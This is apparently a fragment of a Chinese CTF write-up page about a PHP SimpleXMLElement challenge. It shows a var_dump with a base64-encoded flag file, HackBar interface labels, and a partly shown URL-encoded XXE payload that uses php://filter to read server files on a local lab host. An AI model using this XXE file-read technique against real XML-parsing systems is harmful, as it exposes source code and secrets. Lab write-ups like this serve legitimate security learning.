 题库 write up 新知识 Safe 编码 信息收集 ctf blog
// index.php
/var/www/html/day03-ctf.php:19:
object(SimpleXMLElement)[2]
public 'name' => string 'PD9waHAKJGZsYWcgPSAicmVhZGVyIGlzIGNvb2whIjsKPz4K' (length=48)
name=>PD9waHAKJGZsYWcgPSAicmVhZGVyIGlzIGNvb2whIjsKPz4K
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://127.0.0.1/day03-ctf.php?name=SimpleXMLElement&param=%3C?xml%20version=%221.0
%22%20encoding=%22UTF-8%22?%3E%3C!DOCTYPE%20foo%20[%3C!ELEMENT%20foo%20ANY
%3E%3C!ENTITY%20xxe%20SYSTEM%20%22php://filter/read=convert.base64-encode
Post data Referer User Agent Cookies Add Header Clear All